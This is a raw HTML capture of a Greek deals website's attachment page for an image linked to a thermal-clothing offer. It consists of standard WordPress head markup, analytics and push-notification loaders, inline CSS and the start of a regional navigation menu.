

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/
body_size: 35449
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>christinfront - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="christinfront - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/με-1490e-αψηφίστε-το-κρύο-με-μία-ισοθερμική/christinfront-15/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/","url":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/","name":"christinfront - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront.jpg","datePublished":"2020-05-21T06:31:10+00:00","dateModified":"2020-05-21T06:31:10+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/05/christinfront.jpg","width":900,"height":645},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%BC%CE%B5-1490e-%CE%B1%CF%88%CE%B7%CF%86%CE%AF%CF%83%CF%84%CE%B5-%CF%84%CE%BF-%CE%BA%CF%81%CF%8D%CE%BF-%CE%BC%CE%B5-%CE%BC%CE%AF%CE%B1-%CE%B9%CF%83%CE%BF%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE/christinfront-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Με 14,90€ αψηφίστε το κρύο με μία ισοθερμική μπλούζα ή ένα ισοθερμικό παντελόνι (για άντρες,γυναίκες και παιδία).Απο το κατάστημα Christin στο Μαρούσι","item":"https://www.bonusdeals.gr/deal/%ce%bc%ce%b5-1490e-%ce%b1%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b5-%cf%84%ce%bf-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%af%ce%b1-%ce%b9%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%bc%ce%b9%ce%ba%ce%ae/"},{"@type":"ListItem","position":3,"name":"christinfront"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1100104" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1100104' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25bc%25ce%25b5-1490e-%25ce%25b1%25cf%2588%25ce%25b7%25cf%2586%25ce%25af%25cf%2583%25cf%2584%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2581%25cf%258d%25ce%25bf-%25ce%25bc%25ce%25b5-%25ce%25bc%25ce%25af%25ce%25b1-%25ce%25b9%25cf%2583%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25bc%25ce%25b9%25ce%25ba%25ce%25ae%2Fchristinfront-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25bc%25ce%25b5-1490e-%25ce%25b1%25cf%2588%25ce%25b7%25cf%2586%25ce%25af%25cf%2583%25cf%2584%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25cf%2581%25cf%258d%25ce%25bf-%25ce%25bc%25ce%25b5-%25ce%25bc%25ce%25af%25ce%25b1-%25ce%25b9%25cf%2583%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25bc%25ce%25b9%25ce%25ba%25ce%25ae%2Fchristinfront-15%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1100104 attachmentid-1100104 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
